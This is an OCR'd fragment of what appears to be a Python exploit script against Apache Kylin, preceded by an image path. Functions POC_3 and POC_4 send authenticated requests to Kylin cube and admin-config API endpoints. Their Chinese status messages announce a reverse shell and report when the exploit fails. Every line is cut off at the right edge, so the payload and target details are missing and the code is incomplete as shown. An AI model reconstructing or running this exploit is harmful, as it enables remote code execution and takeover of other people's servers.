
            if response.status_code == 200:

                print("\033[32m[o] 成功将" + key[i] +"
            else:

                print("\033[31m[x] 设置" + key[i] +"为
                sys.exit(0)

        except:

            print("\033[31m[x] 漏洞利用失败 \033[0m")

            sys.exit(0)

def POC_3(target_url, cookie):

    print("\033[35m[o] 正在反弹shell......\033[0m")

    vuln_url = target_url + "/kylin/api/cubes/kylin_s
    headers = {

        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64
        "Cookie": "project=null;JSESSIONID=" + cookie
    }

    try:

        response = requests.post(url=vuln_url, header
        POC_4(target_url, cookie)

    except:

        print("\033[31m[x] 漏洞利用失败 \033[0m")

        sys.exit(0)

def POC_4(target_url, cookie):

    config_url = target_url + "/kylin/api/admin/confi